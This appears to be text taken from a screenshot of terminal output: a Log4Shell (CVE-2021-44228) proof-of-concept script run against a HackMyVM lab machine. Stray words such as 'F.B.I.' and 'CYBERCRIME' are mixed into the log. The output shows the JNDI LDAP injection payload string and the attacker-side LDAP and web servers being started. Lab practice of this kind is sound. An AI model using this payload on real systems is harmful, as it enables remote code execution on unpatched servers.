 ┌──(pikachu㉿kali)-[/mnt/…/HackTools/HackMyVM/Area51/log4j-shell-poc]
└─$ sudo python3 poc.py
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
F.B.I. T
[+] Exploit java class created success
[+] Setting up LDAP server
CYBERCRIME
[+] Send me: ${jndi:ldap://localhost:1389/a}
Log in
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389